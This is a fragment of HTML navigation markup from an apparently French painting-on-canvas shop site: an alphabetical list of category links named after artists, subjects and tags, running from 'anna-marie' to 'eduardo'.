	<li class="cat-item cat-item-1033 current-cat"><a href="https://tableaupeinturesurtoile.com/category/anna-marie/" >anna-marie</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://tableaupeinturesurtoile.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://tableaupeinturesurtoile.com/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://tableaupeinturesurtoile.com/category/anonyme/" >anonyme</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://tableaupeinturesurtoile.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-7888"><a href="https://tableaupeinturesurtoile.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://tableaupeinturesurtoile.com/category/antibes/" >antibes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://tableaupeinturesurtoile.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://tableaupeinturesurtoile.com/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://tableaupeinturesurtoile.com/category/antonin/" >antonin</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://tableaupeinturesurtoile.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://tableaupeinturesurtoile.com/category/apparences/" >apparences</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://tableaupeinturesurtoile.com/category/apprend/" >apprend</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://tableaupeinturesurtoile.com/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://tableaupeinturesurtoile.com/category/apprenez/" >apprenez</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://tableaupeinturesurtoile.com/category/aquarelle/" >aquarelle</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tableaupeinturesurtoile.com/category/aram/" >aram</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://tableaupeinturesurtoile.com/category/aramov/" >aramov</a>
</li>
	<li class="cat-item cat-item-7119"><a href="https://tableaupeinturesurtoile.com/category/armiss/" >armiss</a>
</li>
	<li class="cat-item cat-item-7320"><a href="https://tableaupeinturesurtoile.com/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://tableaupeinturesurtoile.com/category/arseniev/" >arseniev</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://tableaupeinturesurtoile.com/category/artas/" >artas</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://tableaupeinturesurtoile.com/category/artiste/" >artiste</a>
</li>
	<li class="cat-item cat-item-7543"><a href="https://tableaupeinturesurtoile.com/category/artistic/" >artistic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://tableaupeinturesurtoile.com/category/artmys/" >artmys</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://tableaupeinturesurtoile.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-7941"><a href="https://tableaupeinturesurtoile.com/category/asie/" >asie</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://tableaupeinturesurtoile.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-6650"><a href="https://tableaupeinturesurtoile.com/category/aste/" >aste</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://tableaupeinturesurtoile.com/category/astuce/" >astuce</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://tableaupeinturesurtoile.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://tableaupeinturesurtoile.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://tableaupeinturesurtoile.com/category/ation/" >ation</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://tableaupeinturesurtoile.com/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://tableaupeinturesurtoile.com/category/attribue/" >attribué</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://tableaupeinturesurtoile.com/category/ature/" >ature</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://tableaupeinturesurtoile.com/category/aube/" >aube</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://tableaupeinturesurtoile.com/category/auguste/" >auguste</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://tableaupeinturesurtoile.com/category/augustin/" >augustin</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://tableaupeinturesurtoile.com/category/aurai/" >aurai</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://tableaupeinturesurtoile.com/category/auteur/" >auteur</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://tableaupeinturesurtoile.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://tableaupeinturesurtoile.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://tableaupeinturesurtoile.com/category/aven/" >aven</a>
</li>
	<li class="cat-item cat-item-8868"><a href="https://tableaupeinturesurtoile.com/category/avocat/" >avocat</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://tableaupeinturesurtoile.com/category/avoua/" >avoua</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://tableaupeinturesurtoile.com/category/baes/" >baes</a>
</li>
	<li class="cat-item cat-item-7627"><a href="https://tableaupeinturesurtoile.com/category/baie/" >baie</a>
</li>
	<li class="cat-item cat-item-8436"><a href="https://tableaupeinturesurtoile.com/category/baissot/" >baissot</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://tableaupeinturesurtoile.com/category/balaguer/" >balaguer</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://tableaupeinturesurtoile.com/category/baltazar/" >baltazar</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://tableaupeinturesurtoile.com/category/bananas/" >bananas</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://tableaupeinturesurtoile.com/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://tableaupeinturesurtoile.com/category/banniere/" >banniere</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://tableaupeinturesurtoile.com/category/barbizon/" >barbizon</a>
</li>
	<li class="cat-item cat-item-8484"><a href="https://tableaupeinturesurtoile.com/category/bardet/" >bardet</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://tableaupeinturesurtoile.com/category/bardone/" >bardone</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://tableaupeinturesurtoile.com/category/barque/" >barque</a>
</li>
	<li class="cat-item cat-item-6809"><a href="https://tableaupeinturesurtoile.com/category/barton/" >barton</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://tableaupeinturesurtoile.com/category/bases/" >bases</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://tableaupeinturesurtoile.com/category/basse-cour/" >basse-cour</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://tableaupeinturesurtoile.com/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tableaupeinturesurtoile.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://tableaupeinturesurtoile.com/category/bathers/" >bathers</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://tableaupeinturesurtoile.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8140"><a href="https://tableaupeinturesurtoile.com/category/beach/" >beach-</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://tableaupeinturesurtoile.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://tableaupeinturesurtoile.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://tableaupeinturesurtoile.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://tableaupeinturesurtoile.com/category/becometheartist/" >becometheartist</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://tableaupeinturesurtoile.com/category/beejoir/" >beejoir</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://tableaupeinturesurtoile.com/category/beguine/" >béguine</a>
</li>
	<li class="cat-item cat-item-7565"><a href="https://tableaupeinturesurtoile.com/category/belanovich/" >belanovich</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://tableaupeinturesurtoile.com/category/bellantonio/" >bellantonio</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://tableaupeinturesurtoile.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://tableaupeinturesurtoile.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://tableaupeinturesurtoile.com/category/bengt/" >bengt</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://tableaupeinturesurtoile.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://tableaupeinturesurtoile.com/category/bequet/" >bequet</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://tableaupeinturesurtoile.com/category/bergantin/" >bergantin</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://tableaupeinturesurtoile.com/category/berger/" >berger</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://tableaupeinturesurtoile.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://tableaupeinturesurtoile.com/category/berthomme/" >berthomme</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://tableaupeinturesurtoile.com/category/beuze/" >beuze</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://tableaupeinturesurtoile.com/category/bies-morin/" >biès-morin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://tableaupeinturesurtoile.com/category/billie/" >billie</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://tableaupeinturesurtoile.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8242"><a href="https://tableaupeinturesurtoile.com/category/blazer/" >blazer-</a>
</li>
	<li class="cat-item cat-item-5608"><a href="https://tableaupeinturesurtoile.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://tableaupeinturesurtoile.com/category/bloom/" >bloom</a>
</li>
	<li class="cat-item cat-item-7766"><a href="https://tableaupeinturesurtoile.com/category/blot/" >blot</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://tableaupeinturesurtoile.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://tableaupeinturesurtoile.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://tableaupeinturesurtoile.com/category/bonquart/" >bonquart</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://tableaupeinturesurtoile.com/category/bord/" >bord</a>
</li>
	<li class="cat-item cat-item-8419"><a href="https://tableaupeinturesurtoile.com/category/borderline/" >borderline</a>
</li>
	<li class="cat-item cat-item-8883"><a href="https://tableaupeinturesurtoile.com/category/boris/" >boris</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://tableaupeinturesurtoile.com/category/bouguereau/" >bouguereau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://tableaupeinturesurtoile.com/category/bouquet/" >bouquet</a>
</li>
	<li class="cat-item cat-item-7412"><a href="https://tableaupeinturesurtoile.com/category/bouquets/" >bouquets</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://tableaupeinturesurtoile.com/category/boureau/" >boureau</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tableaupeinturesurtoile.com/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://tableaupeinturesurtoile.com/category/bouvier/" >bouvier</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tableaupeinturesurtoile.com/category/bouyssou/" >bouyssou</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://tableaupeinturesurtoile.com/category/brainos/" >brainos</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://tableaupeinturesurtoile.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://tableaupeinturesurtoile.com/category/brenot/" >brenot</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://tableaupeinturesurtoile.com/category/bretagne/" >bretagne</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://tableaupeinturesurtoile.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://tableaupeinturesurtoile.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://tableaupeinturesurtoile.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://tableaupeinturesurtoile.com/category/brosius/" >brosius</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://tableaupeinturesurtoile.com/category/broussa/" >broussa</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://tableaupeinturesurtoile.com/category/brume/" >brume</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://tableaupeinturesurtoile.com/category/brut/" >brut</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://tableaupeinturesurtoile.com/category/burnett/" >burnett</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://tableaupeinturesurtoile.com/category/butez/" >butez</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://tableaupeinturesurtoile.com/category/buzon/" >buzon</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://tableaupeinturesurtoile.com/category/c215/" >c215</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tableaupeinturesurtoile.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://tableaupeinturesurtoile.com/category/cafe/" >café</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://tableaupeinturesurtoile.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://tableaupeinturesurtoile.com/category/calla/" >calla</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://tableaupeinturesurtoile.com/category/calm/" >calm</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://tableaupeinturesurtoile.com/category/calogero/" >calogero</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tableaupeinturesurtoile.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-7751"><a href="https://tableaupeinturesurtoile.com/category/cangardel/" >cangardel</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://tableaupeinturesurtoile.com/category/canvas/" >canvas</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://tableaupeinturesurtoile.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://tableaupeinturesurtoile.com/category/carlo/" >carlo</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://tableaupeinturesurtoile.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://tableaupeinturesurtoile.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://tableaupeinturesurtoile.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://tableaupeinturesurtoile.com/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://tableaupeinturesurtoile.com/category/caspar/" >caspar</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://tableaupeinturesurtoile.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://tableaupeinturesurtoile.com/category/cathedrale/" >cathédrale</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://tableaupeinturesurtoile.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://tableaupeinturesurtoile.com/category/cecile/" >cécile</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://tableaupeinturesurtoile.com/category/cesar/" >césar</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://tableaupeinturesurtoile.com/category/cesare/" >cesare</a>
</li>
	<li class="cat-item cat-item-7173"><a href="https://tableaupeinturesurtoile.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://tableaupeinturesurtoile.com/category/ceytaire/" >ceytaire</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://tableaupeinturesurtoile.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://tableaupeinturesurtoile.com/category/chanco/" >chanco</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://tableaupeinturesurtoile.com/category/chanoir/" >chanoir</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://tableaupeinturesurtoile.com/category/chantier/" >chantier</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://tableaupeinturesurtoile.com/category/charite/" >charité</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://tableaupeinturesurtoile.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://tableaupeinturesurtoile.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://tableaupeinturesurtoile.com/category/charmante/" >charmante</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://tableaupeinturesurtoile.com/category/charton/" >charton</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://tableaupeinturesurtoile.com/category/cheri/" >chéri</a>
</li>
	<li class="cat-item cat-item-8856"><a href="https://tableaupeinturesurtoile.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-7337"><a href="https://tableaupeinturesurtoile.com/category/cherubins/" >cherubins</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://tableaupeinturesurtoile.com/category/cheshire/" >cheshire</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://tableaupeinturesurtoile.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-8866"><a href="https://tableaupeinturesurtoile.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://tableaupeinturesurtoile.com/category/chien/" >chien</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://tableaupeinturesurtoile.com/category/choisir/" >choisir</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://tableaupeinturesurtoile.com/category/chouche/" >chouche</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://tableaupeinturesurtoile.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://tableaupeinturesurtoile.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://tableaupeinturesurtoile.com/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-8522"><a href="https://tableaupeinturesurtoile.com/category/ciel/" >ciel</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://tableaupeinturesurtoile.com/category/ciotat/" >ciotat</a>
</li>
	<li class="cat-item cat-item-7659"><a href="https://tableaupeinturesurtoile.com/category/ciry/" >ciry</a>
</li>
	<li class="cat-item cat-item-8859"><a href="https://tableaupeinturesurtoile.com/category/citronnier/" >citronnier</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://tableaupeinturesurtoile.com/category/clairin/" >clairin</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tableaupeinturesurtoile.com/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://tableaupeinturesurtoile.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://tableaupeinturesurtoile.com/category/clovis/" >clovis</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tableaupeinturesurtoile.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://tableaupeinturesurtoile.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://tableaupeinturesurtoile.com/category/collage/" >collage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://tableaupeinturesurtoile.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://tableaupeinturesurtoile.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://tableaupeinturesurtoile.com/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://tableaupeinturesurtoile.com/category/conrad/" >conrad</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://tableaupeinturesurtoile.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://tableaupeinturesurtoile.com/category/constant/" >constant</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://tableaupeinturesurtoile.com/category/contemporain/" >contemporain</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://tableaupeinturesurtoile.com/category/cope/" >cope</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://tableaupeinturesurtoile.com/category/cope2/" >cope2</a>
</li>
	<li class="cat-item cat-item-8941"><a href="https://tableaupeinturesurtoile.com/category/cornelis/" >cornelis</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://tableaupeinturesurtoile.com/category/cornu/" >cornu</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://tableaupeinturesurtoile.com/category/corrida/" >corrida</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://tableaupeinturesurtoile.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-8211"><a href="https://tableaupeinturesurtoile.com/category/costea/" >costea</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://tableaupeinturesurtoile.com/category/cote/" >côte</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://tableaupeinturesurtoile.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://tableaupeinturesurtoile.com/category/coucher/" >coucher</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://tableaupeinturesurtoile.com/category/couchers/" >couchers</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://tableaupeinturesurtoile.com/category/coup/" >coup</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tableaupeinturesurtoile.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://tableaupeinturesurtoile.com/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://tableaupeinturesurtoile.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-8494"><a href="https://tableaupeinturesurtoile.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://tableaupeinturesurtoile.com/category/crucifixion/" >crucifixion</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://tableaupeinturesurtoile.com/category/cubiste/" >cubiste</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://tableaupeinturesurtoile.com/category/cueco/" >cueco</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://tableaupeinturesurtoile.com/category/curieux/" >curieux</a>
</li>
	<li class="cat-item cat-item-8913"><a href="https://tableaupeinturesurtoile.com/category/dantibes/" >d&#039;antibes</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://tableaupeinturesurtoile.com/category/dapres/" >d&#039;après</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://tableaupeinturesurtoile.com/category/dexception/" >d&#039;exception</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://tableaupeinturesurtoile.com/category/dhomme/" >d&#039;homme</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://tableaupeinturesurtoile.com/category/dun/" >d&#039;un</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://tableaupeinturesurtoile.com/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://tableaupeinturesurtoile.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://tableaupeinturesurtoile.com/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://tableaupeinturesurtoile.com/category/dalin/" >dalin</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://tableaupeinturesurtoile.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://tableaupeinturesurtoile.com/category/damiens/" >damiens</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://tableaupeinturesurtoile.com/category/dandini/" >dandini</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tableaupeinturesurtoile.com/category/danico/" >danico</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://tableaupeinturesurtoile.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://tableaupeinturesurtoile.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://tableaupeinturesurtoile.com/category/danseuse/" >danseuse</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://tableaupeinturesurtoile.com/category/dantes/" >dantes</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://tableaupeinturesurtoile.com/category/dany/" >dany</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://tableaupeinturesurtoile.com/category/deburges/" >deburges</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://tableaupeinturesurtoile.com/category/debut/" >début</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://tableaupeinturesurtoile.com/category/decay/" >decay</a>
</li>
	<li class="cat-item cat-item-6874"><a href="https://tableaupeinturesurtoile.com/category/dech/" >dech</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://tableaupeinturesurtoile.com/category/deco/" >déco-</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://tableaupeinturesurtoile.com/category/deco-petite/" >déco-petite</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://tableaupeinturesurtoile.com/category/deesse/" >déesse</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://tableaupeinturesurtoile.com/category/defile/" >défilé</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://tableaupeinturesurtoile.com/category/dejeuner/" >déjeuner</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://tableaupeinturesurtoile.com/category/delcourt/" >delcourt</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://tableaupeinturesurtoile.com/category/delecluse/" >delecluse</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://tableaupeinturesurtoile.com/category/deletang/" >deletang</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://tableaupeinturesurtoile.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://tableaupeinturesurtoile.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://tableaupeinturesurtoile.com/category/denis/" >denis</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://tableaupeinturesurtoile.com/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://tableaupeinturesurtoile.com/category/denyse/" >denyse</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://tableaupeinturesurtoile.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://tableaupeinturesurtoile.com/category/dessine/" >dessine</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://tableaupeinturesurtoile.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-7934"><a href="https://tableaupeinturesurtoile.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://tableaupeinturesurtoile.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://tableaupeinturesurtoile.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://tableaupeinturesurtoile.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://tableaupeinturesurtoile.com/category/dmitri/" >dmitri</a>
</li>
	<li class="cat-item cat-item-8000"><a href="https://tableaupeinturesurtoile.com/category/dolomiti/" >dolomiti</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://tableaupeinturesurtoile.com/category/domergue/" >domergue</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://tableaupeinturesurtoile.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://tableaupeinturesurtoile.com/category/dongen/" >dongen</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://tableaupeinturesurtoile.com/category/dran/" >dran</a>
</li>
	<li class="cat-item cat-item-7360"><a href="https://tableaupeinturesurtoile.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-8926"><a href="https://tableaupeinturesurtoile.com/category/dreamy/" >dreamy</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://tableaupeinturesurtoile.com/category/dubord/" >dubord</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://tableaupeinturesurtoile.com/category/dubosc/" >dubosc</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://tableaupeinturesurtoile.com/category/dufour/" >dufour</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tableaupeinturesurtoile.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://tableaupeinturesurtoile.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://tableaupeinturesurtoile.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://tableaupeinturesurtoile.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://tableaupeinturesurtoile.com/category/ecole/" >ecole</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://tableaupeinturesurtoile.com/category/ecran/" >ecran</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://tableaupeinturesurtoile.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://tableaupeinturesurtoile.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://tableaupeinturesurtoile.com/category/eduardo/" >eduardo</a>
</li>
